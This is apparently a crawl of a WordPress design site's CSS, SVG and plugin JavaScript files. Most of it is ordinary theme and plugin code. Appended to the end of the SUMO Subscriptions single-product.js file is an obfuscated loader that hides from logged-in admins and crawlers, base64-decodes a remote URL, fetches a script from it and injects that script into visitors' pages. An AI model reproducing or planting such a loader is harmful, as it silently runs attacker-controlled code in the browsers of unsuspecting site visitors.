.woodmart-title-container{max-width:40%;}.elementor-408 .elementor-element.elementor-element-130f3b41{width:auto;max-width:auto;}.elementor-408 .elementor-element.elementor-element-130f3b41 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-408 .elementor-element.elementor-element-51b91f89{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-408 .elementor-element.elementor-element-8396b30 .title-after_title, .elementor-408 .elementor-element.elementor-element-8396b30 .title-subtitle, .elementor-408 .elementor-element.elementor-element-8396b30 .woodmart-title-container{max-width:75%;}.elementor-408 .elementor-element.elementor-element-8396b30 .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-8396b30 .title-after_title{font-size:14px;}.elementor-408 .elementor-element.elementor-element-4de1b5ef .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-4de1b5ef .title-after_title{font-size:14px;}.elementor-408 .elementor-element.elementor-element-3fab2952 .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-3fab2952 .title-after_title{font-size:14px;}.elementor-408 .elementor-element.elementor-element-602f137d .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-602f137d .title-after_title{font-size:14px;}.elementor-408 .elementor-element.elementor-element-2ee21d6b .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-2ee21d6b .title-after_title{font-size:14px;}.elementor-408 .elementor-element.elementor-element-6e42a409 .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-6e42a409 .title-after_title{font-size:14px;}.elementor-408 .elementor-element.elementor-element-35899313 .title-after_title, .elementor-408 .elementor-element.elementor-element-35899313 .title-subtitle, .elementor-408 .elementor-element.elementor-element-35899313 .woodmart-title-container{max-width:70%;}.elementor-408 .elementor-element.elementor-element-35899313 .title{font-size:22px;}.elementor-408 .elementor-element.elementor-element-35899313 .title-after_title{font-size:14px;}}@media(max-width:767px){.elementor-408 .elementor-element.elementor-element-3ca52446{padding:60px 15px 60px 15px;}.elementor-408 .elementor-element.elementor-element-8396b30 .title-after_title, .elementor-408 .elementor-element.elementor-element-8396b30 .title-subtitle, .elementor-408 .elementor-element.elementor-element-8396b30 .woodmart-title-container{max-width:100%;}.elementor-408 .elementor-element.elementor-element-6b237c8b{margin:0px 0px 60px 0px;}.elementor-408 .elementor-element.elementor-element-4de1b5ef .title-after_title, .elementor-408 .elementor-element.elementor-element-4de1b5ef .title-subtitle, .elementor-408 .elementor-element.elementor-element-4de1b5ef .woodmart-title-container{max-width:100%;}.elementor-408 .elementor-element.elementor-element-7ae9dbac{margin:0px 0px 60px 0px;}.elementor-408 .elementor-element.elementor-element-65aa2d2a{padding:60px 15px 60px 15px;}.elementor-408 .elementor-element.elementor-element-35899313 .title-after_title, .elementor-408 .elementor-element.elementor-element-35899313 .title-subtitle, .elementor-408 .elementor-element.elementor-element-35899313 .woodmart-title-container{max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/uploads/elementor/css/post-808.css?ver=1730216093
body_size: 92
content:
.elementor-808 .elementor-element.elementor-element-f5a0fe4{margin:-10px 0px -10px 0px;}

--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/uploads/elementor/css/post-228.css?ver=1730208554
body_size: 294
content:
.elementor-228 .elementor-element.elementor-element-1d4d0420 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-228 .elementor-element.elementor-element-16856fc{width:auto;max-width:auto;}.elementor-228 .elementor-element.elementor-element-16856fc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-228 .elementor-element.elementor-element-16b7c5f > .elementor-widget-container{padding:0px 0px 25px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#81818133;}.elementor-228 .elementor-element.elementor-element-32c39f2 .wd-text-block{font-size:16px;}@media(max-width:1024px) and (min-width:768px){.elementor-228 .elementor-element.elementor-element-53849b09{width:100%;}.elementor-228 .elementor-element.elementor-element-57c18b4d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/uploads/elementor/css/post-7351.css?ver=1730180320
body_size: 703
content:
.elementor-7351 .elementor-element.elementor-element-fe3fee7:not(.elementor-motion-effects-element-type-background), .elementor-7351 .elementor-element.elementor-element-fe3fee7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C3C3B00;}.elementor-7351 .elementor-element.elementor-element-fe3fee7{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(119, 119, 119, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-7351 .elementor-element.elementor-element-fe3fee7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7351 .elementor-element.elementor-element-2badbe67{color:var( --e-global-color-73677b2 );font-size:14px;}.elementor-7351 .elementor-element.elementor-element-5b02857 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7351 .elementor-element.elementor-element-29e2c42f > .elementor-widget-container{margin:0% 0% 0% 30%;}.elementor-7351 .elementor-element.elementor-element-310e2778 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7351 .elementor-element.elementor-element-82aead0 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7351 .elementor-element.elementor-element-57cd14b3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7351 .elementor-element.elementor-element-68565868 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7351 .elementor-element.elementor-element-68565868{padding:20px 0px 20px 0px;}.elementor-7351 .elementor-element.elementor-element-11596c1d{font-size:12px;}.elementor-7351 .elementor-element.elementor-element-6c7f841b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7351 .elementor-element.elementor-element-33cb39dd{width:auto;max-width:auto;}.elementor-7351 .elementor-element.elementor-element-33cb39dd > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-7351 .elementor-element.elementor-element-33cb39dd .wd-icon{color:var( --e-global-color-ad529bc );}.elementor-7351 .elementor-element.elementor-element-1cbc88f5{width:auto;max-width:auto;}.elementor-7351 .elementor-element.elementor-element-1cbc88f5 .wd-icon{color:var( --e-global-color-ad529bc );}@media(max-width:1024px){.elementor-7351 .elementor-element.elementor-element-29e2c42f > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-7351 .elementor-element.elementor-element-6c7f841b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}@media(min-width:768px){.elementor-7351 .elementor-element.elementor-element-7e85122e{width:25%;}.elementor-7351 .elementor-element.elementor-element-5b02857{width:27%;}.elementor-7351 .elementor-element.elementor-element-310e2778{width:16%;}.elementor-7351 .elementor-element.elementor-element-82aead0{width:16%;}.elementor-7351 .elementor-element.elementor-element-57cd14b3{width:15.997%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7351 .elementor-element.elementor-element-7e85122e{width:50%;}.elementor-7351 .elementor-element.elementor-element-5b02857{width:50%;}.elementor-7351 .elementor-element.elementor-element-310e2778{width:33.3%;}.elementor-7351 .elementor-element.elementor-element-82aead0{width:33.3%;}.elementor-7351 .elementor-element.elementor-element-57cd14b3{width:33.3%;}.elementor-7351 .elementor-element.elementor-element-37f4860e{width:100%;}.elementor-7351 .elementor-element.elementor-element-6c7f841b{width:100%;}}@media(max-width:767px){.elementor-7351 .elementor-element.elementor-element-2badbe67 .elementor-widget-container{max-width:100%;}.elementor-7351 .elementor-element.elementor-element-29e2c42f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7351 .elementor-element.elementor-element-33cb39dd > .elementor-widget-container{margin:0px 0px 20px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: http://design360.asia/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.6.0
body_size: 366
content:
!function(u){woodmartThemeModule.photoswipeImages=function(){u(".photoswipe-images").each(function(){var r=u(this);r.on("click","a",function(t){t.preventDefault();var t=u(t.currentTarget).parents(".wd-gallery-item").index(),e=a(r,[]);woodmartThemeModule.callPhotoSwipe(t,e)})});var a=function(t,e){var r,a,o,n;return t.find("a").each(function(){var t=u(this);r=t.attr("href"),a=t.data("width"),o=t.data("height"),n=t.attr("title"),i(e,r)||e.push({src:r,w:a,h:o,title:n})}),e},i=function(t,e){for(var r=0;r<t.length;r++)if(t[r].src===e)return!0;return!1}},u(document).ready(function(){woodmartThemeModule.photoswipeImages()})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: http://design360.asia/wp-content/uploads/2021/10/Design360-Logo-200x30-Dark-Background.svg
body_size: 1321
content:
<svg xmlns="http://www.w3.org/2000/svg" id="on_White" viewBox="0 0 200 30"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#e20613;}</style></defs><g><path class="cls-1" d="m27.54,2.44h14.09v4.45h-9.03v5.7h8.86v4.45h-8.86v6.08h9.03v4.45h-14.09V2.44Z"></path><path class="cls-1" d="m49.3,19.75c.17,3.39,2.44,4.04,3.53,4.04,1.93,0,3.43-1.56,3.43-3.33,0-2.14-1.8-2.68-5.3-4.07-1.9-.68-6.28-2.24-6.28-6.99s4.24-7.43,8.32-7.43c3.33,0,7.74,1.76,7.94,7.33h-4.99c-.2-1.15-.65-3.09-3.12-3.09-1.66,0-3.09,1.15-3.09,2.85-.03,1.87,1.32,2.34,5.57,4.11,3.84,1.66,5.97,3.5,5.97,7.06,0,4.04-2.48,7.81-8.38,7.81s-8.66-3.43-8.62-8.28h5.02Z"></path><path class="cls-1" d="m64.6,2.44h5.06v25.12h-5.06V2.44Z"></path><path class="cls-1" d="m93.15,10.15c-.51-.78-1.12-1.49-1.87-2.07-1.29-1.02-2.88-1.66-4.82-1.66-4.04,0-8.15,3.05-8.15,8.52s4.14,8.65,8.15,8.65c2,0,3.7-.58,4.99-1.53,1.32-.95,2.21-2.31,2.58-3.8h-9.37v-4.07h15.21c.07,1.66-.17,4.21-1.12,6.31-2.34,5.23-7.74,7.54-12.25,7.54-7.5,0-13.24-5.81-13.24-13.1s5.97-12.97,13.31-12.97c5.67,0,10.66,3.6,12.29,8.18h-5.7Z"></path><path class="cls-1" d="m119.41,19.85l-.1-17.41h4.85v25.12h-4.48l-11.57-17.38.1,17.38h-4.85V2.44h4.51l11.54,17.41Z"></path></g><g><path class="cls-2" d="m128.74,9.26c.14-5.46,4.65-7.3,7.91-7.3,4.41,0,7.37,2.99,7.37,6.62,0,3.09-2.07,4.55-3.36,5.26,4.58,1.56,4.82,5.19,4.82,6.31,0,4.48-3.97,7.88-8.89,7.88-2.75,0-5.81-1.09-7.37-3.36-1.12-1.53-1.39-3.39-1.46-4.55h5.09c.14,1.6,1.36,3.43,3.84,3.46,2.44,0,3.73-1.7,3.73-3.8,0-2.48-2.34-3.6-4.31-3.6h-2.04v-3.77h1.12c1.73,0,3.77-.98,3.77-3.12,0-1.53-.88-2.88-2.51-2.88-2.14,0-2.65,1.73-2.72,2.85h-4.99Z"></path><path class="cls-2" d="m174.03,3.08c-3.37,0-6.74.95-8.95,3.17-1.37,1.37-2.01,2-2.59,3.31-1.07,2.41-1.6,3.64-1.26,8.28.24,3.16-2.32,4.85-4.57,4.85-2.62,0-4.76-2.13-4.76-4.76s2.14-4.85,4.76-4.85c.79,0,1.77.03,3.28.46.11-1.85.91-3.6,1.22-4.18-2.21-.68-3.49-.73-4.77-.76l2.68-6.16h-6.07s-3.72,7.86-4.88,10.52c-.52,1.18-1.3,3.16-1.3,4.98,0,5.42,4.42,9.83,9.84,9.83,2.34,0,4.92-.68,7.09-2.85.72-.72,3.61-4.02,2.86-7.37-1.06-4.74,1.46-9.6,7.42-9.6,3.99,0,7.24,3.44,7.24,7.44s-3.25,7.24-7.24,7.24c-1.82,0-5.02-.48-6.59-1.8-.6,1.56-1.72,3.37-2.63,4.31,2.1,1.67,6.33,2.58,9.23,2.58,6.79,0,12.32-5.53,12.32-12.32,0-6.79-5.53-12.32-12.32-12.32Z"></path></g><path class="cls-1" d="m191.06,2.44c2.17,0,3.94,1.8,3.94,3.97s-1.77,3.97-3.97,3.97-3.97-1.8-3.97-3.97,1.77-3.97,3.97-3.97h.03Zm-.07,2.27c-.92,0-1.63.78-1.63,1.7s.75,1.63,1.66,1.63,1.66-.75,1.66-1.66-.71-1.66-1.66-1.66h-.03Z"></path><g><path class="cls-1" d="m23.92,27.56h-5.06V2.44h5.06v25.12Z"></path><g><path class="cls-1" d="m18.9,2.44c-3.13,0-3.32-.35-6.32,1-3.48,1.96-5.2,5.98-5.65,9.79.96-.89,1.89-1.83,2.76-2.8.82.75,1.65,1.49,2.48,2.23.52-3.42,2.21-6.72,5.06-8.82,1.17-.86.88-.74,1.67-1.41Z"></path><path class="cls-2" d="m16.89,19.29l-7.52-6.74-5.07,6.74h3.12s2.54,5.65,5.27,7.12c2.51,1.41,3.44,1.08,6.18,1.15-2.6-.86-5.13-4.39-6.24-8.27,1.42,0,4.27,0,4.27,0Z"></path></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: http://design360.asia/wp-content/plugins/sumosubscriptions/assets/js/frontend/single-product.js?ver=14.8.0
body_size: 2974
content:
/* global sumosubs_single_product_params */

jQuery( function ( $ ) {
	// sumosubs_single_product_params is required to continue, ensure the object exists
	if ( typeof sumosubs_single_product_params === 'undefined' ) {
		return false;
	}

	/**
	 * Check if a node is blocked for processing.
	 *
	 * @param {JQuery Object} $node
	 * @return {bool} True if the DOM Element is UI Blocked, false if not.
	 */
	var is_blocked = function ( $node ) {
		return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
	};

	/**
	 * Block a node visually for processing.
	 *
	 * @param {JQuery Object} $node
	 */
	var block = function ( $node ) {
		if ( !is_blocked( $node ) ) {
			$node.addClass( 'processing' ).block( {
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6
				}
			} );
		}
	};

	/**
	 * Unblock a node after processing is complete.
	 *
	 * @param {JQuery Object} $node
	 */
	var unblock = function ( $node ) {
		$node.removeClass( 'processing' ).unblock();
	};

	var $product_div = $( '.summary, .entry-summary' ).closest( 'div' );
	var $product_variation_div = $( '.variations_form' ).closest( 'form' );

	var variation_form = {
		$form: $( '.variations_form' ),
		init: function () {
			if ( 'from-plugin' === sumosubs_single_product_params.variation_data_template ) {
				$( document ).on( 'change', '.variations select', this.legacy.toggleVariations );
				$( document ).on( 'found_variation.wc-variation-form', { variationForm: this }, this.legacy.onFoundVariation );
				$( document ).on( 'click.wc-variation-form', '.reset_variations', { variationForm: this }, this.legacy.onResetVariation );
			} else {
				$( document ).on( 'found_variation.wc-variation-form', this.onFoundVariation );
				$( document ).on( 'reset_data', this.onResetVariation );
			}
		},
		onFoundVariation: function ( evt, variation ) {
			variation_form.onResetVariation();

			if ( variation.sumosubs_plan_message ) {
				variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).before( variation.sumosubs_plan_message );
			}

			if ( variation.sumosubs_add_to_cart_label ) {
				variation_form.$form.find( '.single_add_to_cart_button' ).addClass( 'sumosubs_single_variation_subscribe_button' ).text( variation.sumosubs_add_to_cart_label );
			}

			if ( variation.sumosubs_restricted_message ) {
				variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).before( variation.sumosubs_restricted_message );
			}

			if ( variation.sumosubs_optional_plan_fields_for_user ) {
				variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).before( variation.sumosubs_optional_plan_fields_for_user );
			}

			if ( variation.sumosubs_synced_next_payment_date ) {
				variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).after( variation.sumosubs_synced_next_payment_date );
			}
		},
		onResetVariation: function () {
			if ( variation_form.$form.find( '#sumosubs_plan_message' ).length ) {
				variation_form.$form.find( '#sumosubs_plan_message' ).remove();
			}

			if ( variation_form.$form.find( '#sumosubs_restricted_message' ).length ) {
				variation_form.$form.find( '#sumosubs_restricted_message' ).remove();
			}

			if ( variation_form.$form.find( '.sumosubs_subscribe_optional_trial_r_signup_fields' ).length ) {
				variation_form.$form.find( '.sumosubs_subscribe_optional_trial_r_signup_fields' ).remove();
			}

			if ( variation_form.$form.find( '#sumosubs_initial_synced_payment_date' ).length ) {
				variation_form.$form.find( '#sumosubs_initial_synced_payment_date' ).remove();
			}

			$( '.single_add_to_cart_button' ).removeClass( 'sumosubs_single_variation_subscribe_button' ).text( sumosubs_single_product_params.default_add_to_cart_text );
		},
		legacy: {
			getSingleAddToCartVariationData: function () {
				var $hidden_datas = $( 'form' ).find( '#sumosubs_single_variation_data' ).data();

				if ( 'undefined' !== typeof $hidden_datas ) {
					var beforeVariationData = '',
							afterVariationData = '';

					$.each( $hidden_datas, function ( context, data ) {
						switch ( context ) {
							case 'sumosubs_add_to_cart_label_' + variation_form.legacy.variation_id:
								$( '.single_add_to_cart_button' ).addClass( 'sumosubs_single_variation_subscribe_button' ).text( data );
								break;
							case 'sumosubs_synced_next_payment_date_' + variation_form.legacy.variation_id:
								afterVariationData += data;
								break;
							case 'sumosubs_plan_message_' + variation_form.legacy.variation_id:
							case 'sumosubs_restricted_message_' + variation_form.legacy.variation_id:
							case 'sumosubs_optional_plan_fields_for_user_' + variation_form.legacy.variation_id:
								beforeVariationData += data;
						}
					} );

					if ( '' !== beforeVariationData || '' !== afterVariationData ) {
						if ( '' !== beforeVariationData ) {
							$( 'span#sumosubs_before_single_variation' ).html( beforeVariationData );
						}
						if ( '' !== afterVariationData ) {
							$( 'span#sumosubs_after_single_variation' ).html( afterVariationData );
						}
					}
				}
			},
			onFoundVariation: function ( evt, variation ) {
				variation_form.legacy.variation_id = variation.variation_id;
				variation_form.legacy.onResetVariation();

				if ( '' !== variation_form.legacy.variation_id ) {
					variation_form.legacy.getSingleAddToCartVariationData();
				}
			},
			toggleVariations: function () {
				variation_form.legacy.variation_id = $( 'input[name="variation_id"]' ).val();

				if ( '' !== variation_form.legacy.variation_id ) {
					$.each( $( 'form' ).find( '#sumosubs_single_variations' ).data( 'variations' ), function ( index, variation_id ) {
						if ( variation_id == variation_form.legacy.variation_id ) {
							variation_form.legacy.getSingleAddToCartVariationData();
						}
					} );
				} else {
					variation_form.legacy.onResetVariation();
				}
			},
			onResetVariation: function () {
				$( 'span#sumosubs_before_single_variation, span#sumosubs_after_single_variation' ).html( '' );
				$( '.single_add_to_cart_button' ).removeClass( 'sumosubs_single_variation_subscribe_button' ).text( sumosubs_single_product_params.default_add_to_cart_text );
			}
		},
	};

	var single_product = {
		/**
		 * Init single product
		 */
		init: function () {
			this.populate();

			$( document ).on( 'click', '#sumosubs_subscribe_optional_trial', this.toggleOptionalPlanSubscribedByUser );
			$( document ).on( 'click', '#sumosubs_subscribe_optional_signup', this.toggleOptionalPlanSubscribedByUser );
			variation_form.init();
		},
		populate: function ( id, type ) {
			id = id || sumosubs_single_product_params.product_id;
			type = type || sumosubs_single_product_params.product_type;

			single_product.product_id = id;
			single_product.product_type = type;

			single_product.block_field = $product_div;
			single_product.html_plan_field = 'p.price';
			single_product.default_plan = $( 'p.price' ).html();

			if ( single_product.product_type === 'variation' ) {
				single_product.block_field = $product_variation_div;
				single_product.html_plan_field = 'span.price';
				single_product.default_plan = $( 'div.woocommerce-variation-price, span.price' ).html();
			}
		},
		toggleOptionalPlanSubscribedByUser: function ( evt ) {
			var $this = $( evt.currentTarget );

			if ( 'undefined' === typeof $this.data( 'product_id' ) ) {
				return false;
			}
			
			single_product.populate( $this.data( 'product_id' ), $this.data( 'product_type' ) );
			single_product.saveSubscribedOptionalPlan();
		},
		saveSubscribedOptionalPlan: function () {
			$.blockUI.defaults.overlayCSS.cursor = 'wait';
			block( single_product.block_field );

			$.ajax( {
				type: 'POST',
				url: sumosubs_single_product_params.wp_ajax_url,
				dataType: 'json',
				data: {
					action: 'sumosubscription_get_subscribed_optional_plans_by_user',
					security: sumosubs_single_product_params.get_product_nonce,
					product_id: single_product.product_id,
					selected_plans: Array(
							$( '#sumosubs_subscribe_optional_trial' ).is( ':checked' ) ? $( '#sumosubs_subscribe_optional_trial' ).data( 'plan' ) : '',
							$( '#sumosubs_subscribe_optional_signup' ).is( ':checked' ) ? $( '#sumosubs_subscribe_optional_signup' ).data( 'plan' ) : ''
							)
				},
				success: function ( data ) {
					if ( data === null ) {
						$( single_product.html_plan_field ).html( single_product.default_plan );
					} else {
						if ( data.subscribed_plan !== '' ) {
							if ( $( 'span#sumosubs_plan_message' ).length > 0 ) {
								$( 'span#sumosubs_plan_message' ).html( data.subscribed_plan );
							}
						}
						if ( data.next_payment_sync_on !== '' ) {
							$( 'p#sumosubs_initial_synced_payment_date' ).html( data.next_payment_sync_on )
						}
					}
				},
				complete: function () {
					unblock( single_product.block_field );
				}
			} );
		},
	};

	single_product.init();
} );
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/javascript
request_url: http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/fsa-enhanced.js?ver=5.5
body_size: 1643
content:
/* global fsa_enhanced_params */

jQuery(function ($) {
    'use strict';
    function fsa_get_enhanced_select_format_string( ) {
        return {
            'language': {
                errorLoading: function () {
                    return fsa_enhanced_params.i18n_searching;
                },
                inputTooLong: function (args) {
                    var overChars = args.input.length - args.maximum;

                    if (1 === overChars) {
                        return fsa_enhanced_params.i18n_input_too_long_1;
                    }

                    return fsa_enhanced_params.i18n_input_too_long_n.replace('%qty%', overChars);
                },
                inputTooShort: function (args) {
                    var remainingChars = args.minimum - args.input.length;

                    if (1 === remainingChars) {
                        return fsa_enhanced_params.i18n_input_too_short_1;
                    }

                    return fsa_enhanced_params.i18n_input_too_short_n.replace('%qty%', remainingChars);
                },
                loadingMore: function () {
                    return fsa_enhanced_params.i18n_load_more;
                },
                maximumSelected: function (args) {
                    if (args.maximum === 1) {
                        return fsa_enhanced_params.i18n_selection_too_long_1;
                    }

                    return fsa_enhanced_params.i18n_selection_too_long_n.replace('%qty%', args.maximum);
                },
                noResults: function () {
                    return fsa_enhanced_params.i18n_no_matches;
                },
                searching: function () {
                    return fsa_enhanced_params.i18n_searching;
                }
            }
        };
    }

    try {
        $(document.body).on('fsa-enhanced-init', function ( ) {
            if ($('select.fsa_select2').length) {
                //Select2 with customization
                $('select.fsa_select2').each(function ( ) {
                    $(this).data('allow_clear', "true");
                    var select2_args = {
                        allowClear: $(this).data('allow_clear') ? true : false,
                        placeholder: $(this).data('placeholder'),
                        minimumResultsForSearch: 10,
                    };

                    select2_args = $.extend(select2_args, fsa_get_enhanced_select_format_string());

                    $(this).select2(select2_args);
                });
            }
            if ($('select.fsa_select2_search').length) {
                //Multiple select with ajax search
                $('select.fsa_select2_search').each(function ( ) {
                    $(this).data('allow_clear', "true");
                    var select2_args = {
                        allowClear: $(this).data('allow_clear') ? true : false,
                        placeholder: $(this).data('placeholder'),
                        minimumInputLength: $(this).data('minimum_input_length') ? $(this).data('minimum_input_length') : 3,
                        escapeMarkup: function (m) {
                            return m;
                        },
                        ajax: {
                            url: fsa_enhanced_params.ajaxurl,
                            dataType: 'json',
                            delay: 250,
                            data: function (params) {
                                return {
                                    term: params.term,
                                    action: $(this).data('action') ? $(this).data('action') : 'fsa_json_search_customers',
                                    exclude_global_variable: $(this).data('exclude-global-variable') ? $(this).data('exclude-global-variable') : 'no',
                                    exclude_product_type: $(this).data('exclude-type') ? $(this).data('exclude-type') : 'no',
                                    exclude_out_of_stock: $(this).data('exclude-out-of-stock') ? $(this).data('exclude-out-of-stock') : 'no',
                                    fsa_product_id: $(this).data('fsa-product-id') ? $(this).data('fsa-product-id') : '',
                                    fsa_security: $(this).data('nonce') ? $(this).data('nonce') : fsa_enhanced_params.search_nonce,
                                };
                            },
                            processResults: function (data) {
                                var terms = [];
                                if (data) {
                                    $.each(data, function (id, term) {
                                        terms.push({
                                            id: id,
                                            text: term
                                        });
                                    });
                                }
                                return {
                                    results: terms
                                };
                            },
                            cache: true
                        }
                    };

                    select2_args = $.extend(select2_args, fsa_get_enhanced_select_format_string());

                    $(this).select2(select2_args);
                });
            }

            if ($('.fsa_datepicker').length) {
                $('.fsa_datepicker').on('change', function ( ) {
                    if ($(this).val( ) === '') {
                        $(this).next(".fsa_alter_datepicker_value").val('');
                    }
                });
                $('.fsa_datepicker').each(function ( ) {
                    $(this).datepicker({
                        altField: $(this).next(".fsa_alter_datepicker_value"),
                        altFormat: 'yy-mm-dd',
                        changeMonth: true,
                        changeYear: true
                    });
                });
            }

            if ($('.fsa_datetimepicker').length) {
                $('.fsa_datetimepicker').on('change', function ( ) {
                    if ($(this).val( ) === '') {
                        $(this).next(".fsa_alter_datepicker_value").val('');
                    }
                });
                $('.fsa_datetimepicker').each(function ( ) {
                    $(this).datetimepicker({
                        altField: $(this).next(".fsa_alter_datepicker_value"),
                        altFieldTimeOnly: false,
                        altFormat: 'yy-mm-dd',
                        altTimeFormat: 'HH:mm',
                        dateFormat: 'yy-mm-dd',
                        timeFormat: 'HH:mm',
                        changeMonth: true,
                        changeYear: true,
                        showButtonPanel: true,
                        showOn: "button",
                        buttonImage: fsa_enhanced_params.calendar_image,
                        buttonImageOnly: true
                    });
                });
            }

            if ($('.colorpick').length) {
                // Color picker
                $('.colorpick')
                
                        .iris({
                            change: function (event, ui) {
                                $(this).parent().find('.colorpickpreview').css({backgroundColor: ui.color.toString()});
                            },
                            hide: true,
                            border: true
                        })

                        .on('click focus', function (event) {
                            event.stopPropagation();
                            $('.iris-picker').hide();
                            $(this).closest('td').find('.iris-picker').show();
                            $(this).data('original-value', $(this).val());
                        })

                        .on('change', function () {
                            if ($(this).is('.iris-error')) {
                                var original_value = $(this).data('original-value');

                                if (original_value.match(/^\#([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/)) {
                                    $(this).val($(this).data('original-value')).change();
                                } else {
                                    $(this).val('').change();
                                }
                            }
                        });

                $('body').on('click', function () {
                    $('.iris-picker').hide();
                });
            }
        });
        $(document.body).trigger('fsa-enhanced-init');
    } catch (err) {
        window.console.log(err);
    }

}
);


--- FILE ---
content_type: text/javascript
request_url: https://design360.asia/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en&ver=3.7.3
body_size: 51673
content:

/*
 * ==========================================================
 * MAIN SCRIPT
 * ==========================================================
 *
 * Main JavaScript file. This file is shared by frond-end and back-end. © 2017-2024 board.support. All rights reserved.
 * 
 */

'use strict';

(function ($) {

    var version = '3.7.3';
    var main;
    var global;
    var upload_target;
    var admin = false;
    var tickets = false;
    var timeout = false;
    var timeout_typing = false;
    var timeout_label_date = [false, false];
    var interval = false;
    var timeout_debounce = [];
    var previous_search;
    var sb_current_user = false;
    var chat;
    var chat_editor;
    var chat_textarea;
    var chat_header;
    var chat_status;
    var chat_emoji;
    var chat_scroll_area;
    var label_date;
    var label_date_items = false;
    var label_date_show = false;
    var label_date_history = [9999999, ''];
    var document_title = document.title;
    var CHAT_SETTINGS = {};
    var mobile = $(window).width() < 465;
    var mobile = $(window).width() < 465;
    var bot_id;
    var force_action = '';
    var dialogflow_human_takeover;
    var agents_online = false;
    var ND = 'undefined';
